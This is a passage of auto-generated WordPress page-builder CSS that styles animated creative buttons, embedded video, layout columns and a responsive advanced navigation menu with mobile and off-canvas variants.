.uabb-transparent-fill-diagonal-btn:after,
.uabb-transparent-fill-horizontal-btn:after {
    width: 100%;
    height: 0;
    top: 50%;
    left: 50%;
}

/*  transparent-fill-diagonal */
.uabb-transparent-fill-diagonal-btn{
    overflow: hidden;
}
.uabb-transparent-fill-diagonal-btn:after{
    -webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
       -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
        -ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
         -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
            transform: translateX(-50%) translateY(-50%) rotate( 45deg );
}
/* transparent-fill-horizontal */
.uabb-transparent-fill-horizontal-btn:after{
    -webkit-transform: translateX(-50%) translateY(-50%);
       -moz-transform: translateX(-50%) translateY(-50%);
        -ms-transform: translateX(-50%) translateY(-50%);
         -o-transform: translateX(-50%) translateY(-50%);
            transform: translateX(-50%) translateY(-50%);
}


/*  3D Button styles */
.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,
.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,
.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,
.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {
    -webkit-transition: none;
       -moz-transition: none;
        -ms-transition: none;
         -o-transition: none;
            transition: none;
}

.perspective {
    -webkit-perspective: 800px;
       -moz-perspective: 800px;
            perspective: 800px;
            margin: 0;
}
.uabb-creative-button.uabb-creative-threed-btn:after {
    content: '';
    position: absolute;
    z-index: -1;
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
            transition: all 200ms linear;
}

.uabb-creative-button.uabb-creative-threed-btn {
    outline: 1px solid transparent;
    -webkit-transform-style: preserve-3d;
       -moz-transform-style: preserve-3d;
            transform-style: preserve-3d;
}

/*  3D Button styles --- Animate to top */
.uabb-creative-threed-btn.uabb-animate_top-btn:after {
    height: 40%;
    left: 0;
    top: -40%;
    width: 100%;
    -webkit-transform-origin: 0% 100%;
       -moz-transform-origin: 0% 100%;
            transform-origin: 0% 100%;
    -webkit-transform: rotateX(90deg);
       -moz-transform: rotateX(90deg);
            transform: rotateX(90deg);
}

/*  3D Button styles --- Animate to bottom */
.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {
    width: 100%;
    height: 40%;
    left: 0;
    top: 100%;
    -webkit-transform-origin: 0% 0%;
       -moz-transform-origin: 0% 0%;
        -ms-transform-origin: 0% 0%;
            transform-origin: 0% 0%;
    -webkit-transform: rotateX(-90deg);
       -moz-transform: rotateX(-90deg);
        -ms-transform: rotateX(-90deg);
            transform: rotateX(-90deg);
}

/*  3D Button styles --- Animate to Left */
.uabb-creative-threed-btn.uabb-animate_left-btn:after {
    width: 20%;
    height: 100%;
    left: -20%;
    top: 0;
    -webkit-transform-origin: 100% 0%;
       -moz-transform-origin: 100% 0%;
        -ms-transform-origin: 100% 0%;
            transform-origin: 100% 0%;
    -webkit-transform: rotateY(-60deg);
       -moz-transform: rotateY(-60deg);
        -ms-transform: rotateY(-60deg);
            transform: rotateY(-60deg);
}

/*  3D Button styles --- Animate to Right */
.uabb-creative-threed-btn.uabb-animate_right-btn:after {
    width: 20%;
    height: 100%;
    left: 104%;
    top: 0;
    -webkit-transform-origin: 0% 0%;
       -moz-transform-origin: 0% 0%;
        -ms-transform-origin: 0% 0%;
            transform-origin: 0% 0%;
    -webkit-transform: rotateY(120deg);
       -moz-transform: rotateY(120deg);
        -ms-transform: rotateY(120deg);
            transform: rotateY(120deg);
}


/* Animate Top */
.uabb-animate_top-btn:hover{
    -webkit-transform: rotateX(-15deg);
       -moz-transform: rotateX(-15deg);
        -ms-transform: rotateX(-15deg);
         -o-transform: rotateX(-15deg);
            transform: rotateX(-15deg);

}

/* Animate Bottom */
.uabb-animate_bottom-btn:hover{
    -webkit-transform: rotateX(15deg);
       -moz-transform: rotateX(15deg);
        -ms-transform: rotateX(15deg);
         -o-transform: rotateX(15deg);
            transform: rotateX(15deg);

}

/* Animate Left */
.uabb-animate_left-btn:hover{
    -webkit-transform: rotateY(6deg);
       -moz-transform: rotateY(6deg);
        -ms-transform: rotateY(6deg);
         -o-transform: rotateY(6deg);
            transform: rotateY(6deg);
}

/* Animate Right */
.uabb-animate_right-btn:hover{
    -webkit-transform: rotateY(-6deg);
       -moz-transform: rotateY(-6deg);
        -ms-transform: rotateY(-6deg);
         -o-transform: rotateY(-6deg);
            transform: rotateY(-6deg);

}

/*  Flat Button styles  */

/*  Common Classes  */
.uabb-creative-flat-btn.uabb-animate_to_right-btn,
.uabb-creative-flat-btn.uabb-animate_to_left-btn,
.uabb-creative-flat-btn.uabb-animate_from_top-btn,
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {
    overflow: hidden;
    position: relative;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i,
.uabb-creative-flat-btn.uabb-animate_to_left-btn i,
.uabb-creative-flat-btn.uabb-animate_from_top-btn i,
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {
    bottom: 0;
    height: 100%;
    margin: 0;
    opacity: 1;
    position: absolute;
    right: 0;
    width: 100%;
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
            transition: all 200ms linear;
    -webkit-transform: translateY(0);
       -moz-transform: translateY(0);
         -o-transform: translateY(0);
        -ms-transform: translateY(0);
            transform: translateY(0);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,
.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,
.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {
    display: inline-block;
    width: 100%;
    height: 100%;
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
        -ms-transition: all 200ms linear;
         -o-transition: all 200ms linear;
            transition: all 200ms linear;
    -webkit-backface-visibility: hidden;
       -moz-backface-visibility: hidden;
            backface-visibility: hidden;
}

/*  Making Icon position center  */
.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,
.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,
.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

/*  Common Hover Classes */
.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,
.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {
    left: 0;
}
.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {
    top: 0;
}

/*  Animate Icon to the right */
.uabb-creative-flat-btn.uabb-animate_to_right-btn i {
    top: 0;
    left: -100%;
}
.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {
    -webkit-transform: translateX(200%);
       -moz-transform: translateX(200%);
        -ms-transform: translateX(200%);
         -o-transform: translateX(200%);
            transform: translateX(200%);
}

/*  Animate Icon to the left */
.uabb-creative-flat-btn.uabb-animate_to_left-btn i {
    top: 0;
    left: 100%;
}

.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {
    -webkit-transform: translateX(-200%);
       -moz-transform: translateX(-200%);
        -ms-transform: translateX(-200%);
         -o-transform: translateX(-200%);
            transform: translateX(-200%);
}


/*  Animate Icon From the Top */
.uabb-creative-flat-btn.uabb-animate_from_top-btn i {
    top: -100%;
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {
    -webkit-transform: translateY(400px);
       -moz-transform: translateY(400px);
        -ms-transform: translateY(400px);
         -o-transform: translateY(400px);
            transform: translateY(400px);
}

/*  Animate Icon From the Bottom */
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {
    top: 100%;
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {
    -webkit-transform: translateY(-400px);
       -moz-transform: translateY(-400px);
        -ms-transform: translateY(-400px);
         -o-transform: translateY(-400px);
            transform: translateY(-400px);
}

/* Media/Video CSS */
.uabb-tab-acc-content .wp-video, 
.uabb-tab-acc-content video.wp-video-shortcode, 
.uabb-tab-acc-content .mejs-container:not(.mejs-audio), 
.uabb-tab-acc-content .mejs-overlay.load,
.uabb-adv-accordion-content .wp-video, 
.uabb-adv-accordion-content video.wp-video-shortcode, 
.uabb-adv-accordion-content .mejs-container:not(.mejs-audio), 
.uabb-adv-accordion-content .mejs-overlay.load {
    width: 100% !important;
    height: 100% !important;
}
.uabb-tab-acc-content .mejs-container:not(.mejs-audio),
.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {
    padding-top: 56.25%;
}
.uabb-tab-acc-content .wp-video, 
.uabb-tab-acc-content video.wp-video-shortcode,
.uabb-adv-accordion-content .wp-video, 
.uabb-adv-accordion-content video.wp-video-shortcode {
    max-width: 100% !important;
}
.uabb-tab-acc-content video.wp-video-shortcode,
.uabb-adv-accordion-content video.wp-video-shortcode {
    position: relative;
}
.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,
.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
.uabb-tab-acc-content .mejs-overlay-play,
.uabb-adv-accordion-content .mejs-overlay-play {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: auto !important;
    height: auto !important;
}
.fl-row-content-wrap .uabb-row-particles-background,
.uabb-col-particles-background {
    width:100%;
    height:100%;
    position:absolute;
    left:0;
    top:0;
}
/* Theme Button
------------------------------------------------------ */
/*.fl-builder-content a.uabb-button,
.fl-builder-content a.uabb-button:visited,
.fl-builder-content a.uabb-creative-button,
.fl-builder-content a.uabb-creative-button:visited*/

.uabb-creative-button-wrap a,
.uabb-creative-button-wrap a:visited {
		
	
	
	
	}

.uabb-dual-button .uabb-btn,
.uabb-dual-button .uabb-btn:visited {
			
	
	
	}


/* Responsive Js Breakpoint Css */

.uabb-js-breakpoint {
	content:"default";
	display:none;
}
@media screen and (max-width: 768px) {
	.uabb-js-breakpoint {
		content:"768";
	}
}

@media screen and (max-width: 480px) {
	.uabb-js-breakpoint {
		content:"480";
	}
}


								
					
					
					
																
					
					
					
																														
					
					
					
																
					
					
					
																
					
					
					
																
					
					
					
																
					
					
					
																							
					
					
					
																
					
					
					
												
                                
        
                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
        
        
        
        
		
        
		
        
		
        
		
        
        
        






.fl-node-2hu4wkmxdjfq > .fl-row-content-wrap {
	background-color: #ffffff;
}
 .fl-node-2hu4wkmxdjfq > .fl-row-content-wrap {
	padding-top:10px;
	padding-bottom:10px;
}
@media ( max-width: 480px ) {
 .fl-node-2hu4wkmxdjfq.fl-row > .fl-row-content-wrap {
	padding-top:5px;
	padding-bottom:5px;
}
}




.fl-node-drga6ijztbow {
	width: 17.52%;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-drga6ijztbow {
		width: 30% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 480px) {
	.fl-builder-content .fl-node-drga6ijztbow {
		width: 80% !important;
		max-width: none;
		clear: none;
		float: left;
	}
	.fl-node-drga6ijztbow > .fl-col-content {
		border-style: none;
		border-width: 0;
		background-clip: border-box;
		border-top-width: 0px;
		border-right-width: 0px;
		border-bottom-width: 0px;
		border-left-width: 0px;
	}
}




.fl-node-akh47perco9s {
	width: 82.48%;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-akh47perco9s {
		width: 70% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 480px) {
	.fl-builder-content .fl-node-akh47perco9s {
		width: 20% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}

/**
 * Overall menu alignment
 */

.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal {
					justify-content: flex-end;
	}

/**
 * Overall menu styling
 */

.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li {
				margin-left: 0px;
    	}

.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-has-submenu-container a > span {
			padding-right: 38px;
	}

.fl-node-wkgv5sbpxni9-clone {
    display: none;
}

/*
@media (min-width: 480px) {
	.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle + .pp-clear + .pp-menu-nav ul.menu {
    	display: block;
	}
}
*/

/**
 * Links
 */

.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li > a,
.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {
			color: #111111;
	}



		.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,
	.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {
		border-color: #111111;
	}
	


/**
 * Sub Menu
 **/
	.fl-node-wkgv5sbpxni9 .menu .pp-has-submenu .sub-menu {
		display: none;
	}
.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu {
	}
@media (min-width: 480px) {
	.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu {
						width: 220px;
				}
}


.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a,
.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {
	border-width: 0;
	border-style: solid;
	border-bottom-width: px;
			color: #111111;
}
.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a:hover,
.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a:focus,
.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,
.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus {
	}

.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li:last-child > a:not(:focus),
.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li:last-child > .pp-has-submenu-container > a:not(:focus) {
	border: 0;
}

.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a:hover,
.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a:focus,
.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,
.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus,
.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li.current-menu-item > a,
.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li.current-menu-item > .pp-has-submenu-container > a {
		color: ;
}




	.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-menu-toggle:before {
		content: '';
		position: absolute;
		right: 50%;
		top: 50%;
		z-index: 1;
		display: block;
		width: 9px;
		height: 9px;
		margin: -5px -5px 0 0;
		border-right: 2px solid;
		border-bottom: 2px solid;
		-webkit-transform-origin: right bottom;
			-ms-transform-origin: right bottom;
			    transform-origin: right bottom;
		-webkit-transform: translateX( -5px ) rotate( 45deg );
			-ms-transform: translateX( -5px ) rotate( 45deg );
				transform: translateX( -5px ) rotate( 45deg );
	}
		.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {
		-webkit-transform: rotate( -180deg );
			-ms-transform: rotate( -180deg );
				transform: rotate( -180deg );
	}


	.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container a {
		padding-right: 29px;
	}
	.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {
		padding-right: 0px;
	}
	.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,
	.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle {
		width: 29px;
		height: 29px;
		margin: -14.5px 0 0;
	}
	.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,
	.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,
	.fl-node-wkgv5sbpxni9 .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,
	.fl-node-wkgv5sbpxni9 .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle {
		width: 29px;
		height: 29px;
		margin: -14.5px 0 0;
	}
.fl-node-wkgv5sbpxni9 .pp-advanced-menu li:first-child {
	border-top: none;
}

	@media only screen and (max-width: 768px) {
		.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle + .pp-clear + .pp-menu-nav ul.menu {
			display: none;
		}
		.fl-node-wkgv5sbpxni9 .pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {
			display: block;
		}
				.fl-node-wkgv5sbpxni9:not(.fl-node-wkgv5sbpxni9-clone):not(.pp-menu-full-screen):not(.pp-menu-off-canvas) .pp-menu-position-below .pp-menu-nav {
			display: none;
		}
			}


						@media ( max-width: 768px ) {
		
			.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu {
				margin-top: 20px;
			}
							.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu {
				}
						.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li {
				margin-left: 0 !important;
				margin-right: 0 !important;
			}

			.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn,
			.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {
				display: block;
			}

			.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu {
				box-shadow: none;
				border: 0;
			}

				} 			
			@media ( min-width: 769px ) {

							.fl-node-wkgv5sbpxni9 .menu > li {
				display: inline-block;
			}

			.fl-node-wkgv5sbpxni9 .menu li {
				border-top: none;
			}

			.fl-node-wkgv5sbpxni9 .menu li:first-child {
				border: none;
			}
			.fl-node-wkgv5sbpxni9 .menu li li {
				border-left: none;
			}

			.fl-node-wkgv5sbpxni9 .menu .pp-has-submenu .sub-menu {
				position: absolute;
				top: 100%;
				left: 0;
				z-index: 10;
				visibility: hidden;
				opacity: 0;
				text-align:left;
			}

			.fl-node-wkgv5sbpxni9 .pp-has-submenu .pp-has-submenu .sub-menu {
				top: 0;
				left: 100%;
			}

				
				
			.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-has-submenu:hover > .sub-menu,
			.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-has-submenu.pp-active .sub-menu
			/*.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-has-submenu.focus > .sub-menu*/ {
				display: block;
				visibility: visible;
				opacity: 1;
			}

			.fl-node-wkgv5sbpxni9 .menu .pp-has-submenu.pp-menu-submenu-right .sub-menu {
				top: 100%;
				left: inherit;
				right: 0;
			}

			.fl-node-wkgv5sbpxni9 .menu .pp-has-submenu .pp-has-submenu.pp-menu-submenu-right .sub-menu {
				top: 0;
				left: inherit;
				right: 100%;
			}

			.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {
				-webkit-transform: none;
					-ms-transform: none;
						transform: none;
			}

															.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {
										-webkit-transform: translateY( -5px ) rotate( -45deg );
							-ms-transform: translateY( -5px ) rotate( -45deg );
								transform: translateY( -5px ) rotate( -45deg );
					}
			
			
		
					div.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle {
				display: none;
			}
		
		} 		
	
	.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile {
		text-align: right;
				justify-content: flex-end;
	}

	.fl-builder-content .fl-node-wkgv5sbpxni9.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,
	.fl-page .fl-builder-content .fl-node-wkgv5sbpxni9.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle {
							}

	.fl-builder-content .fl-node-wkgv5sbpxni9.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,
	.fl-page .fl-builder-content .fl-node-wkgv5sbpxni9.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,
	fl-builder-content .fl-node-wkgv5sbpxni9.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i,
	.fl-page .fl-builder-content .fl-node-wkgv5sbpxni9.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i {
					color: #111111;
			}

	
	.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box,
	.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,
	.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,
	.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {
					width: 30px;
			}

	.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,
	.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,
	.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {
					background-color: #111111;
							height: 3px;
			}

		.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle i {
		font-size: 30px;
	}
	
		.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle rect {
		fill: #111111;
	}
	


/**
 * Woo Menu Cart
 */

	@media ( min-width: 769px ) {
							.fl-node-wkgv5sbpxni9 .pp-advanced-menu ul.sub-menu {
				padding: 0;
			}
							.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {
				padding-right: 29px;
			}
			}

@media only screen and (max-width: 1200px) {
	.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal {
							}
	.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li {
			}

	.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile {
				justify-content: center;
	}
}

@media only screen and (max-width: 768px) {
	.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal {
									justify-content: flex-end;
			}
	.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li {
			}
	.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a,
	.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {
		border-bottom-width: px;
					background-color: ;
			}

	.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu {
		width: auto;
	}

	.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile {
				justify-content: flex-end;
	}

	.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle {
			}

			.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span,
		.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-plus .pp-has-submenu-container > a > span {
			padding-right: 0;
			padding-left: 28px;
		}
		.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle {
			right: 0;
			left: 28px;
		}
	}

@media only screen and (max-width: 480px) {
	.fl-node-wkgv5sbpxni9 div.pp-advanced-menu {
		text-align: right;
	}
	.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal {
									justify-content: flex-end;
			}
	.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li {
			}
	.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li > a,
	.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {
					}
	.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a,
	.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {
		border-bottom-width: px;
			}

	.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile {
					text-align: right;
						justify-content: flex-end;
		
			}
	.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle {
			}

			.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span,
		.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-plus .pp-has-submenu-container > a > span {
			padding-right: 0;
			padding-left: 28px;
		}
		.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle {
			right: 0;
			left: 28px;
		}
	
}

			@media only screen and ( max-width: 768px ) {

			.fl-node-wkgv5sbpxni9 .pp-advanced-menu {
				text-align: right;
			}

			.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle {
							text-align: right;
								-webkit-justify-content: flex-end;
				-ms-flex-pack: flex-end;
				justify-content: flex-end;
						}
		}
	
/* Container */
.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-off-canvas-menu {
		background-color: rgba(255, 255, 255, 1);
	}


/* Close Button */
.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn {
	font-size: 30px;
	color: #aab7c2;}

/* Menu */
.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu {
			position: absolute;
	    left: 0;
	    top: 50%;
		-webkit-transform: translate(0, -50%);
	    -moz-transform: translate(0, -50%);
	    -ms-transform: translate(0, -50%);
	    transform: translate(0, -50%);
		width: 100%;
		margin-top: 0;
	}

/* Sub Menu */
.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .sub-menu {
	box-shadow: none;
	border: none;
}
.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu > li.current-menu-parent.pp-has-submenu .sub-menu {
	display: block;
}

/* Links */
.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu > li,
.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .sub-menu > li {
	display: block;
}


/*
.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu > li > a,
.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu > li > .pp-has-submenu-container > a,
.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .sub-menu > li > a,
.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a,
.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .sub-menu > li > a:hover,
.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .sub-menu > li > a:focus,
.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a:hover,
.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a:focus {
	background-color: transparent;
}
*/


.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li a,
.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {
			border-style: solid;
	border-bottom-color: transparent;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li a:hover,
.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li a:focus,
.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li.current-menu-item > a,
.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:hover,
.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:focus,
.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li.current-menu-parent .pp-has-submenu-container li.current-menu-item > a,
.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li.pp-active > .pp-has-submenu-container > a {
		}

	.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,
	.fl-node-wkgv5sbpxni9 .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,
	.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-off-canvas-menu.pp-menu-right,
	.fl-node-wkgv5sbpxni9 .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {
